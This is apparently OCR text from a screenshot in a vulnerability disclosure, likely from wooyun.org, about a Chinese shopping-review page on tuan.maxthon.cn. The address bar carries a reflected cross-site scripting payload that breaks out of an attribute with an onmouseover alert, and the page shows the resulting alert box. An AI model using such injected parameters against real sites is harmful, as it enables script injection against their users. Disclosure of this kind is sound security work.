 網址(D) http://tuan.maxthon.cn//dianping/index.php?request=site&sid=547&type="%20onmouseover=alert(/insight/)%20bad="
傲游网购点评 Beta 生活购物好帮手 更多精品团购
点评大厅 好乐买点评 [ 全部网站切换▼ ]
好乐买
okbuy.com
好乐买 靠谱率：67%
折扣：
速度：
质量：
服务：
Microsoft Internet Explorer
/insight/
確定
团购给力不给力，说说你的看法！
发表点评
www.wooyun.org